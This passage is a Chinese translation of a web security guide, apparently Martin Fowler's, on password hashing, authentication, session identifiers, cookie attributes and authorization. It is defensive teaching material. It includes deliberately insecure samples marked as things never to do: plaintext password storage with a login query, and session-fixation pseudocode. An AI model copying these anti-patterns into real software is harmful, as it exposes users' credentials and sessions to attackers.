最后一步,您应该验证您的配置。还有一个有用的在线工具可以做到这一点。您可以访问 SSL Labs 的 SSL 服务器测试 对您的配置进行深入分析,并验证没有任何错误配置。由于该工具会随着新攻击的发现和协议更新而更新,因此建议每隔几个月运行一次。
总结
- 为所有内容使用 HTTPS!
- 使用 HSTS 强制执行它
- 如果您计划信任普通 Web 浏览器,您将需要来自受信任证书颁发机构的证书
- 保护您的私钥
- 使用配置工具来帮助采用安全的 HTTPS 配置
- 在 cookie 中设置“secure”标志
- 注意不要在 URL 中泄露敏感数据
- 在启用 HTTPS 后以及此后的每隔几个月验证您的服务器配置
对用户的密码进行哈希和加盐
在开发应用程序时,您需要做的不仅仅是保护您的资产免受攻击者攻击。您通常需要保护您的用户免受攻击者攻击,甚至保护他们免受他们自己的攻击。
危险地活着
编写密码身份验证的最明显方法是将用户名和密码存储在表中,并针对它进行查找。**永远不要这样做**
-- SQL
CREATE TABLE application_user (
email_address VARCHAR(100) NOT NULL PRIMARY KEY,
password VARCHAR(100) NOT NULL
)
# python
def login(conn, email, password):
result = conn.cursor().execute(
"SELECT * FROM application_user WHERE email_address = ? AND password = ?",
[email, password])
return result.fetchone() is not None
这有效吗?它会允许有效用户进入并阻止未注册用户进入吗?是的。但这就是为什么这是一个非常非常糟糕的主意
风险
不安全的密码存储会带来来自内部人员和外部人员的风险。在前一种情况下,内部人员(例如应用程序开发人员或 DBA)可以读取上面的 application_user 表,现在可以访问您整个用户群的凭据。一个经常被忽视的风险是,您的内部人员现在可以在您的应用程序中冒充您的用户。即使这种特定情况并不令人担忧,在没有适当的加密保护的情况下存储用户的凭据会为您的用户引入一类全新的攻击媒介,与您的应用程序完全无关。
我们可能希望情况并非如此,但事实是用户会重复使用凭据。某人第一次使用与他们用于银行登录的相同电子邮件地址和密码注册您的带有字幕猫图片的网站时,您看似低风险的凭据数据库已成为存储财务凭据的工具。如果流氓员工或外部黑客窃取了您的凭据数据,他们可以使用这些凭据尝试登录主要银行网站,直到他们找到那个犯了错误的人,他们将自己的凭据与 wackycatcaptions.org 一起使用,并且您的一个用户的帐户被盗取了资金,而您至少在一定程度上对此负责。
剩下两个选择:要么安全地存储凭据,要么根本不存储凭据。
我可以哈希密码
如果您走上了为您的网站创建登录的道路,那么选项二可能对您不可用,因此您可能只能选择选项一。那么安全地存储凭据涉及什么?
首先,您永远不想存储密码本身,而是存储密码的**哈希值**。加密哈希算法是一种从输入到输出的单向转换,从该转换中实际上不可能恢复原始输入。稍后将详细介绍“实际目的”短语。例如,您的密码可能是“littlegreenjedi”。使用**盐**“12345678”(稍后将详细介绍盐)和默认命令行选项应用 Argon2,将为您提供十六进制结果 `9b83665561e7ddf91b7fd0d4873894bbd5afd4ac58ca397826e11d5fb02082a1`。现在您根本没有存储密码,而是存储了这个哈希值。为了验证用户的密码,您只需对他们发送的密码文本应用相同的哈希算法,如果它们匹配,您就知道密码是有效的。
所以我们完成了,对吧?好吧,不完全是。现在的问题是,假设我们不改变盐,每个使用密码“littlegreenjedi”的用户在我们的数据库中将具有相同的哈希值。许多人只是重复使用他们旧的密码。使用最常见的密码及其变体生成的查找表可用于有效地反向工程哈希密码。如果攻击者获得了您的密码存储,他们只需将查找表与您的密码哈希值交叉引用,并且在很短的时间内,他们很可能从统计学上提取大量凭据。
诀窍是在密码哈希值中添加一些不可预测性,以便它们无法轻易被反向工程。盐,如果生成正确,可以提供这一点。
加点盐
盐是在对密码进行哈希之前添加到密码中的一些额外数据,以便给定密码的两个实例不会具有相同的哈希值。这里真正的优势在于它将给定密码的可能哈希值的范围扩展到超出实际预先计算它们的范围。突然,"littlegreenjedi" 的哈希值不再可以预测了。如果我们使用字符串 "BNY0LGUZWWIZ3BVP" 作为盐,然后再次使用 Argon2 进行哈希,我们将得到 `67ddb83d85dc6f91b2e70878f333528d86674ecba1ae1c7aa5a94c7b4c6b2c52`。另一方面,如果我们使用 "M3WIBNKBYVSJW4ZJ",我们将得到 `64e7d42fb1a19bcf0dc8a3533dd3766ba2d87fd7ab75eb7acb6c737593cef14e`。现在,如果攻击者获得了密码哈希存储,那么暴力破解密码的成本要高得多。
盐不需要像加密或混淆那样进行任何特殊保护。它可以与哈希值一起存在,甚至可以与哈希值一起编码,就像 bcrypt 中的情况一样。如果您的密码表或文件落入攻击者手中,访问盐不会帮助他们使用查找表对哈希值集合进行攻击。
盐对于每个用户应该是全局唯一的。OWASP 建议使用 32 或 64 位盐(如果可以管理),而 NIST 要求至少使用 128 位盐。UUID 当然可以工作,虽然可能有点过分,但它通常易于生成,如果存储成本很高。哈希和加盐是一个良好的开端,但正如我们将在下面看到的那样,即使这可能还不够。
使用值得加盐的哈希
遗憾的是,并非所有哈希算法都是平等的。SHA-1 和 MD5 曾经是长期以来的通用标准,直到发现了一种低成本的碰撞攻击。幸运的是,有很多低碰撞且速度慢的替代方案。是的,速度慢。更慢的算法意味着暴力破解攻击需要更多时间,因此运行成本更高。
目前公认最广泛可用的算法是 scrypt 和 bcrypt。由于当代 SHA 算法和 PBKDF2 对使用 GPU 的攻击抵抗力较弱,因此它们可能不是长期的最佳策略。附注:从技术上讲,Argon2、scrypt、bcrypt 和 PBKDF2 是使用**密钥拉伸**技术的**密钥派生函数**,但就我们的目的而言,我们可以将它们视为创建哈希的机制。
| 哈希算法 | 用于密码? |
|---|---|
| scrypt | 是 |
| bcrypt | 是 |
| SHA-1 | 否 |
| SHA-2 | 否 |
| MD5 | 否 |
| PBKDF2 | 否 |
| Argon2 | 关注(参见侧边栏) |
除了选择合适的算法之外,您还需要确保正确配置它。密钥派生函数具有可配置的迭代次数,也称为**工作因子**,因此随着硬件速度的提高,您可以增加暴力破解它们所需的时间。OWASP 在其密码存储备忘单中提供了关于函数和配置的建议。如果您想让您的应用程序更具未来性,您也可以在密码存储中添加配置参数,以及哈希和盐。这样,如果您决定增加工作因子,您可以这样做而不会破坏现有用户或不得不一次性进行迁移。通过在存储中也包含算法的名称,您甚至可以同时支持多种算法,允许您随着算法被弃用而演变为更强大的算法。
再次使用哈希
上面代码中唯一真正的变化是,您不是以明文形式存储密码,而是存储盐、哈希和工作因子。这意味着当用户第一次选择密码时,您需要生成一个盐并用它对密码进行哈希。然后,在登录尝试期间,您将再次使用盐来生成一个哈希,以与存储的哈希进行比较。例如
CREATE TABLE application_user (
email_address VARCHAR(100) NOT NULL PRIMARY KEY,
hash_and_salt VARCHAR(60) NOT NULL
)
def login(conn, email, password):
result = conn.cursor().execute(
"SELECT hash_and_salt FROM application_user WHERE email_address = ?",
[email])
user = result.fetchone()
if user is not None:
hashed = user[0].encode("utf-8")
return is_hash_match(password, hashed)
return False
def is_hash_match(password, hash_and_salt):
salt = hash_and_salt[0:29]
return hash_and_salt == bcrypt.hashpw(password, salt)
上面的示例使用 python bcrypt 库,该库为您存储盐和工作因子。如果您打印出hashpw()的结果,您可以在字符串中看到它们嵌入其中。并非所有库都以这种方式工作。有些库输出原始哈希,没有盐和工作因子,要求您除了哈希之外还存储它们。但结果是一样的:您使用盐和工作因子,派生哈希,并确保它与最初创建密码时生成的哈希匹配。
最终提示
这可能很明显,但以上所有建议仅适用于您存储您控制的服务的密码的情况。如果您代表用户存储密码以访问另一个系统,您的工作将变得更加困难。您最好的选择是不要这样做,因为您别无选择,只能存储密码本身,而不是哈希。理想情况下,第三方将能够支持更合适的机制,例如 SAML、OAuth 或类似机制来处理这种情况。如果不是,您需要仔细考虑如何存储它、在哪里存储它以及谁可以访问它。这是一个非常复杂的威胁模型,很难做到正确。
许多网站对您的密码长度设置了不合理的限制。即使您正确地进行哈希和加盐,如果您的密码长度限制太小,或者允许的字符集太窄,您将大大减少可能的密码数量,并增加密码被暴力破解的可能性。最终的目标不是长度,而是熵,但由于您无法有效地强制执行用户如何生成密码,以下建议将使您处于良好的状态
- 至少 12 个字母数字和符号 [1]
- 一个很长的最大值,例如 100 个字符。OWASP 建议将其限制在最多 160 个字符,以避免因传入极长的密码而导致的拒绝服务攻击。您需要决定这是否真的是您应用程序的关注点
- 向您的用户提供一些文本,建议他们尽可能
- 使用密码管理器
- 随机生成一个长密码,以及
- 不要在其他网站上重复使用密码
- 不要阻止用户将密码粘贴到密码字段中。这会使许多密码管理器无法使用
如果您的安全要求非常严格,那么您可能需要考虑超越密码策略,并考虑双因素身份验证等机制,这样您就不会过度依赖密码来保证安全。NIST 和维基百科 都对字符长度和集合限制对熵的影响进行了非常详细的解释。如果您资源有限,您可以根据 GPU 集群的速度和密钥空间,非常具体地了解破解您系统的成本,但对于大多数情况而言,这种程度的具体性对于找到合适的密码策略来说并不必要。
总结
- 对所有密码进行哈希和加盐
- 使用被认为安全且足够慢的算法
- 理想情况下,使您的密码存储机制可配置,以便它可以演变
- 避免存储外部系统和服务的密码
- 小心不要设置过小的密码大小限制,或过窄的字符集限制
安全地验证用户
如果我们需要知道用户的身份,例如为了控制谁接收特定内容,我们需要提供某种形式的身份验证。如果我们希望在用户身份验证后在请求之间保留有关用户的信息,我们还需要支持会话管理。尽管这两种问题都很有名,并且得到许多功能齐全的框架的支持,但它们被错误实现的频率很高,以至于它们在 OWASP Top 10 中排名第二。
身份验证有时会与授权混淆。**身份验证确认用户是他们声称的那个人**。例如,当您登录您的银行时,您的银行可以验证它确实是您,而不是试图窃取您通过出售带字幕的猫图片网站积累的财富的攻击者。**授权定义用户是否被允许做某事**。您的银行可以使用授权允许您查看您的透支限额,但不允许您更改它。会话管理将身份验证和授权联系在一起。**会话管理使将特定用户发出的请求联系起来成为可能**。如果没有会话管理,用户将不得不为他们发送到 Web 应用程序的每个请求进行身份验证。所有三个元素 - 身份验证、授权和会话管理 - 都适用于人类用户和服务。在我们的软件中将这三者分开可以降低复杂性,从而降低风险。

执行身份验证的方法有很多。无论您选择哪种方法,始终明智的做法是尝试**找到一个现有的、成熟的框架**,它提供您需要的功能。这些框架通常经过长时间的审查,避免了许多常见的错误。值得庆幸的是,它们通常还附带其他有用的功能。
从一开始就需要考虑的一个总体问题是如何确保客户端在网络上传输凭据时保持私密性。实现这一点的最简单也是可以说唯一的方法是遵循我们之前的建议,对所有内容使用 HTTPS。
一种选择是使用 HTTP 协议中为客户端向服务器进行身份验证而指定的简单挑战-响应机制。当您的浏览器遇到包含有关访问资源的挑战信息的 401(未授权)响应时,它将弹出一个窗口,提示您输入您的姓名和密码,并将它们保存在内存中以供后续请求使用。这种机制有一些弱点,其中最严重的是,用户注销的唯一方法是关闭浏览器。
一个更安全的选项是,它允许您在身份验证后管理用户会话的生命周期,方法是简单地通过 Web 表单输入凭据。这可以像在数据库表中查找用户名并将密码的哈希与我们之前关于密码哈希部分概述的方法进行比较一样简单。例如,使用 Devise,一个流行的 Ruby on Rails 框架,这可以通过在用于表示用户的模型中注册一个密码身份验证模块,并指示框架在控制器处理请求之前对用户进行身份验证来完成。
# Register Devise’s database_authenticatable module in our User model to # handle password authentication using bcrypt. We can optionally tune the work # factor with the 'stretches' option. class User < ActiveRecord::Base devise :database_authenticatable end # Superclass to inherit from in controllers that require authentication class AuthenticatedController < ApplicationController before_action :authenticate_user! end
了解您的选择
虽然使用用户名和密码进行身份验证对于许多系统来说效果很好,但它并不是我们唯一的选择。我们可以依赖外部服务提供商,用户可能已经在这些提供商处拥有帐户以识别他们。我们还可以使用各种不同的因素对用户进行身份验证:您知道的东西,例如密码或 PIN 码,您拥有的东西,例如您的手机或钥匙扣,以及您是谁,例如您的指纹。根据您的需要,其中一些选项可能值得考虑,而另一些选项在我们需要添加额外的保护层时很有帮助。
一个为许多用户提供便利的选择是允许他们使用他们在 Facebook、Google 和 Twitter 等流行服务上的现有帐户登录,使用一项名为单点登录 (SSO) 的服务。SSO 允许用户使用由身份提供商管理的单个身份登录不同的系统。例如,当访问网站时,您可能会看到一个按钮,上面写着“使用 Twitter 登录”作为身份验证选项。为了实现这一点,SSO 依赖于外部服务来管理用户登录并确认其身份。用户从未向我们的网站提供任何凭据。
SSO 可以显着减少注册网站所需的时间,并消除用户记住另一个用户名和密码的需要。但是,一些用户可能更愿意将他们在我们网站上的使用情况保持私密,而不是将其与他们在其他地方的身份联系起来。其他人可能没有我们支持的外部提供商的现有帐户。始终最好允许用户通过手动输入其信息来注册。
诸如用户名和密码之类的单因素身份验证有时不足以保护用户安全。使用其他身份验证因素可以添加额外的安全层,以在密码被泄露的情况下保护用户。使用双因素身份验证 (2FA),需要第二个不同的身份验证因素来确认用户的身份。如果用户知道的东西,例如用户名和密码,被用作第一个身份验证因素,那么第二个因素可以是用户拥有的东西,例如使用其手机上的软件或硬件令牌生成的秘密代码。验证通过短信发送给用户的秘密代码曾经是一种流行的方式,但现在由于存在各种风险而被弃用。Google Authenticator 等应用程序以及众多其他产品和服务可以更安全,并且相对容易实施,尽管任何选项都会增加应用程序的复杂性,并且应主要在应用程序维护敏感数据时考虑。
对重要操作重新验证
身份验证不仅在登录时很重要。我们还可以使用它在用户执行敏感操作(例如更改密码或转账)时提供额外的保护。这有助于限制在用户帐户被泄露的情况下暴露的风险。例如,一些在线商家要求您在将商品购买到新添加的送货地址时重新输入您的信用卡详细信息。在更新个人信息时,要求用户重新输入密码也很有帮助。
隐藏用户是否存在
当用户在输入用户名或密码时出错,我们可能会看到网站显示类似这样的消息:用户 ID 未知。透露用户是否存在可以帮助攻击者枚举我们系统上的帐户,以便对他们进行进一步的攻击,或者根据网站的性质,透露用户有帐户可能会损害他们的隐私。更好的、更通用的响应可能是:用户 ID 或密码不正确。
此建议不仅适用于登录。用户可以通过 Web 应用程序的许多其他功能进行枚举,例如注册帐户或重置密码。注意此风险并避免泄露不必要的信息很重要。一种替代方法是在用户输入其电子邮件地址后,向用户发送包含继续注册链接或密码重置链接的电子邮件,而不是输出指示帐户是否存在的消息。
防止暴力攻击
攻击者可能会尝试进行暴力破解攻击,以猜测帐户密码,直到找到一个有效的密码。随着攻击者越来越多地使用被称为僵尸网络的受感染系统网络进行攻击,找到一种有效的解决方案来防止这种情况,同时又不影响服务连续性是一项艰巨的任务。我们可以考虑许多选项,其中一些将在下面讨论。与大多数安全决策一样,每个选项都有其优势,但也存在权衡。
一个好的起点是,在多次登录失败后,暂时锁定用户,这将减缓攻击者的速度。这有助于降低帐户被盗用的风险,但也可能产生意想不到的效果,即允许攻击者通过滥用它来锁定用户,从而导致拒绝服务情况。如果锁定需要管理员手动解锁帐户,则会导致严重的服务中断。此外,帐户锁定可以被攻击者用来确定帐户是否存在。尽管如此,这将使攻击者难以进行攻击,并会阻止许多攻击者。使用 10 到 60 秒的短锁定时间可以有效地阻止攻击,而不会带来相同的可用性风险。
另一个流行的选择是使用 CAPTCHA,它试图通过提出人类可以解决但计算机无法解决的挑战来阻止自动攻击。通常情况下,它们似乎提出了既不能由人类解决也不能由计算机解决的挑战。这些可以成为有效策略的一部分,但它们的效果越来越差,并面临批评。技术的进步使计算机能够以更高的准确率解决挑战,并且雇用人工来解决挑战的成本已经变得很低。它们也可能给有视力或听力障碍的人带来问题,如果我们希望我们的网站可访问,这是一个重要的考虑因素。
在经常遭受暴力破解攻击的网站上,分层使用这些选项已被证明是一种有效的策略。当某个帐户发生两次登录失败时,可能会向用户显示一个 CAPTCHA。在多次失败后,该帐户可能会被暂时锁定。如果该失败序列再次重复,则可能需要再次锁定该帐户,这次将向帐户所有者发送一封电子邮件,要求他们使用秘密链接解锁该帐户。
不要使用默认或硬编码凭据
使用易于猜测的默认凭据发布软件对用户和应用程序来说都是一个重大风险。这似乎为用户提供了便利,但实际上并非如此。在嵌入式系统(如路由器和物联网设备)中经常看到这种情况,一旦连接到网络,这些系统就会立即成为容易攻击的目标。更好的选择可能是要求用户输入唯一的单次密码,然后强制用户更改密码,或者在设置密码之前阻止外部访问软件。
有时,为了开发和调试目的,会在应用程序中添加硬编码凭据。这会带来与上述相同的原因,并且可能在软件发布之前被遗忘。更糟糕的是,用户可能无法更改或禁用这些凭据。我们决不能在软件中硬编码凭据。
在框架中
大多数 Web 应用程序框架都包含支持各种身份验证方案的身份验证实现,并且还有许多其他第三方框架可供选择。正如我们之前所说,最好尝试找到一个适合您需求的现有成熟框架。以下是一些入门示例。
| 框架 | 方法 |
|---|---|
| Java | Apache Shiro |
| OACC | |
| Spring | Spring Security |
| Ruby on Rails | Devise |
| ASP.NET | ASP.NET Core 身份验证 |
| 内置身份验证提供程序 | |
| Play | play-silhouette |
| Node.js | Passport 框架 |
总结
- 尽可能使用现有的身份验证框架,而不是自己创建框架
- 支持适合您需求的身份验证方法
- 限制攻击者控制帐户的能力
- 您可以采取措施防止攻击以识别或破坏帐户
- 切勿使用默认或硬编码凭据
保护用户会话
作为一种无状态协议,HTTP 没有提供任何内置机制来关联跨请求的用户数据。会话管理通常用于此目的,既适用于匿名用户,也适用于已通过身份验证的用户。正如我们之前提到的,会话管理既适用于人类用户,也适用于服务。
会话是攻击者感兴趣的目标。如果攻击者能够破坏会话管理以劫持已通过身份验证的会话,他们就可以有效地完全绕过身份验证。更糟糕的是,会话管理通常以一种更容易让会话落入错误手中方式实现。那么,我们如何才能正确地做到这一点呢?
与身份验证一样,最好是使用现有的成熟框架来为您处理会话管理,并根据您的需求对其进行调整,而不是尝试从头开始自己实现它。为了让您了解为什么使用现有框架很重要,以便您可以专注于根据自己的需求使用它,我们将讨论会话管理中的一些常见问题,这些问题分为两类:会话标识符生成中的弱点和会话生命周期中的弱点。
生成安全的会话标识符
会话通常通过在用户浏览器将在后续请求中发送的 cookie 中设置会话标识符来创建。这些标识符的安全性取决于它们是否不可预测、唯一且机密。如果攻击者能够通过猜测或观察来获取会话标识符,他们就可以使用它来劫持用户的会话。
通过使用可预测的值,很容易破坏标识符的安全性,这在自定义实现中很常见。例如,我们可能会看到一个形式为
Set-Cookie: sessionId=NzU4NjUtMTQ2Nzg3NTIyNzA1MjkxMg
如果攻击者多次登录并观察到 sessionId cookie 的以下序列,会发生什么?
NzU4ODQtMTQ2Nzg3NTIyOTg0NTE4Ng NzU4OTItMTQ2Nzg3NTIzNTQwODEzOQ
攻击者可能会认识到 sessionId 是 base64 编码的,并对其进行解码以观察其值
75865-1467875227052912 75884-1467875229845186 75892-1467875235408139
不需要太多猜测就能意识到令牌由两个值组成:很可能是一个序列号,以及以微秒为单位的当前时间。这种类型的标识符对于攻击者来说很容易猜测和劫持会话。虽然这是一个基本的例子,但其他生成方案并不总是提供更多保护。攻击者可以使用免费提供的统计分析工具来提高猜测更复杂令牌的可能性。使用可预测的输入(如当前时间或用户的 IP 地址)来推导出令牌不足以实现此目的。那么,我们如何安全地生成会话标识符呢?
为了大大降低攻击者猜测令牌的可能性,OWASP 的会话管理备忘单建议使用至少 128 位(16 字节)长的会话标识符,该标识符使用安全的伪随机数生成器生成。例如,Java 和 Ruby 都具有名为 SecureRandom 的类,这些类从 /dev/urandom 等来源获取伪随机数。
一些会话管理实现并没有使用将用于查找有关用户的信息的标识符,而是将有关用户的信息直接放在 cookie 本身中,以消除在数据存储中执行查找的成本。除非使用加密算法来确保数据的机密性、完整性和真实性,否则这样做会导致更多问题。
在 cookie 中存储有关用户的任何信息的决定是一个有争议的话题,不应掉以轻心。作为一项原则,请将发送到 cookie 中的信息限制为绝对必要的。切勿存储有关用户的个人身份信息或秘密信息,即使您使用的是加密。如果信息包括用户的用户名或他们的角色和权限级别,您必须防范攻击者篡改数据以绕过授权或劫持其他用户的帐户的风险。如果您选择将此类信息存储在 cookie 中,请寻找一个可以减轻这些风险并经受住专家审查的现有框架。
不要公开会话标识符
使用 HTTPS 将有助于防止有人窃听网络流量以窃取会话标识符,但它们有时会以其他方式无意中泄露。在一个经典的例子中,航空公司客户向朋友发送了航空公司网站上搜索结果的链接。该链接包含一个包含客户会话标识符的参数,朋友突然能够以客户身份预订航班。
不用说,在 URL 中公开会话标识符是有风险的。它可能会像上面的例子一样无意中发送给第三方,如果用户点击指向外部网站的链接,则会公开在 Referer 标头中,或者记录在网站的日志中。cookie 是此目的的更好选择,因为它们不会以这种方式冒暴露的风险。通常还会看到会话标识符发送在自定义 HTTP 标头中,甚至发送在 POST 请求的正文参数中。无论您选择做什么,请确保会话标识符不应在 URL、日志、引用者或攻击者可以访问的任何地方公开。
保护您的 Cookie
当 cookie 用于会话时,我们应该采取一些简单的预防措施,以确保它们不会无意中公开。有四个属性对于此目的很重要:Domain、Path、HttpOnly 和 Secure。
Domain 将 cookie 的范围限制到特定域及其子域,而 Path 则进一步将范围限制到路径及其子路径。这两个属性在未明确设置时,默认情况下都设置为相当严格的值。Domain 的默认值仅允许将 cookie 发送到源域及其子域,而 Path 的默认值将 cookie 限制为设置 cookie 的资源的路径及其子路径。
将 Domain 设置为不太严格的值可能会有风险。想象一下,如果我们在访问 payments.martinfowler.com 以支付新的书籍订阅服务费用时,将 Domain 设置为 martinfowler.com。这将导致 cookie 在后续请求中发送到 martinfowler.com 及其任何子域。除了可能没有必要将 cookie 发送到所有子域之外,如果我们不控制每个子域及其安全性(例如,它们是否使用 HTTPS?),它可能会帮助攻击者捕获 cookie。如果我们的用户访问了 evil.martinfowler.com 会发生什么?

Path 属性也应该尽可能地设置为严格。如果会话标识符仅在登录 /login 后访问 /secret/ 路径及其子路径时才需要,那么将其设置为 /secret/ 是一个好主意。
另外两个属性,Secure 和 HttpOnly,控制 cookie 的使用方式。Secure 标志表示浏览器仅应在使用 HTTPS 时发送 cookie。HttpOnly 标志指示浏览器不应通过 JavaScript 或其他客户端脚本访问 cookie,这有助于防止恶意代码窃取 cookie。
综合起来,我们的 cookie 可能如下所示
Set-Cookie: sessionId=[top secret value]; path=/secret/; secure; HttpOnly; domain=payments.martinfowler.com
上述语句的最终效果是,一个禁用客户端脚本访问的 cookie,它仅对以下路径的请求可用:https://payments.martinfowler.com/secret/。通过限制 cookie 的范围,攻击面变得更小。
管理会话生命周期
正确管理会话的生命周期将降低会话被泄露的风险。如何管理会话取决于您的需求。例如,银行可能与我们为加字幕的猫图片网站设置的会话生命周期大不相同。
我们可能会选择在用户首次访问我们网站时开始会话,或者我们可能决定等到用户进行身份验证后才开始会话。无论您选择做什么,更改会话权限级别都存在风险。如果攻击者能够将用户的会话标识符设置为攻击者已知的权限较低的会话,例如在 cookie 中或隐藏的表单字段中,会发生什么?如果攻击者能够诱骗用户登录,他们就会突然控制一个权限更高的会话。这是一种称为**会话固定**的攻击。我们可以采取两种措施来避免我们的用户陷入这种陷阱。首先,我们应该在用户进行身份验证或提升其权限级别时始终创建一个新会话。其次,我们应该只创建我们自己的会话标识符,并忽略无效的标识符。我们永远不想这样做
// pseudocode. NEVER DO THIS
if (!isValid(sessionId)) {
session = createSession(sessionId);
}
会话处于活动状态的时间越长,攻击者获得会话的可能性就越大。为了降低这种风险并保持会话表清洁,我们可以对一段时间内处于非活动状态的会话设置超时。超时时间取决于您的风险承受能力。在我们的加字幕猫图片网站上,可能只需要在一个月甚至更长时间后才这样做。另一方面,银行可能有一项严格的政策,要求在 10 分钟的非活动时间后超时会话,作为安全预防措施。
我们的用户可能没有使用他们独占访问权限的计算机,或者他们可能更愿意不保持登录状态。始终确保有一个可见且简单的方法可以注销。当用户注销时,我们必须指示浏览器通过指示其在过去某个日期过期来销毁其会话 cookie。例如,基于我们之前设置的 cookie
Set-Cookie: sessionId=[top secret value]; path=/secret/; secure; HttpOnly; domain=payments.martinfowler.com; expires=Thu, 01 Jan 1970 00:00:00 GMT
最后一个考虑因素是提供一些方法让用户在他们不小心忘记注销他们不拥有的系统或怀疑他们的帐户已被泄露的情况下终止其活动会话。解决此问题的一种简单方法是在用户更改密码时终止其所有会话。提供用户查看其活动会话列表的功能也很有帮助,这可以帮助他们识别何时处于风险之中。
验证它
身份验证和会话管理涉及许多不同的考虑因素。为了确保我们没有犯任何错误,查看 OWASP 的 ASVS(应用程序安全验证标准)很有帮助,这是一个宝贵的资源,可以确保我们的需求和实现之间没有差距。该标准专门有一节关于身份验证,另一节关于会话管理。
ASVS 建议根据三种需求级别进行安全:1 级,有助于防御一些基本漏洞;2 级,适用于维护一些敏感数据的普通网站;3 级,我们可能会在高度敏感的应用程序中看到,例如医疗保健或金融服务。我们描述的大多数安全预防措施都符合 2 级。
在框架中
我们只概述了会话标识符生成和会话生命周期管理中出现的一些风险。幸运的是,会话管理内置在大多数 Web 应用程序框架中,甚至一些服务器实现中,提供了许多成熟的选项供使用,而不是冒险自己实现它。
| 框架 | 方法 |
|---|---|
| Java | Tomcat |
| Jetty | |
| Apache Shiro | |
| OACC | |
| Spring | Spring Security |
| Ruby on Rails | Ruby on Rails |
| Devise | |
| ASP.NET | ASP.NET Core 身份验证 |
| 内置身份验证提供程序 | |
| Play | play-silhouette |
| Node.js | Passport 框架 |
总结
- 使用现有的会话管理框架,而不是创建自己的框架
- 保持会话标识符的机密性,不要在 URL 或日志中使用它们
- 使用属性保护会话 cookie 以限制其范围
- 当会话不存在或用户更改其权限级别时,创建一个新会话
- 永远不要使用您没有自己创建的 id 创建会话
- 确保用户有办法注销并终止其现有会话
授权操作
我们讨论了身份验证如何建立用户或系统(有时称为**主体**或**参与者**)的身份。在使用该身份来评估是否应允许或拒绝操作之前,它没有太大价值。这个强制执行允许和不允许的操作的过程称为**授权**。授权通常表示为对特定资源执行特定操作的权限,其中资源可以是页面、文件系统上的文件、REST 资源,甚至整个系统。
在服务器上授权
程序员可能犯的最严重的错误之一是隐藏功能,而不是在服务器上明确强制执行授权。例如,仅仅从非管理员用户隐藏“删除用户”按钮是不够的。来自用户的请求不可信,因此服务器代码必须执行删除操作的授权。
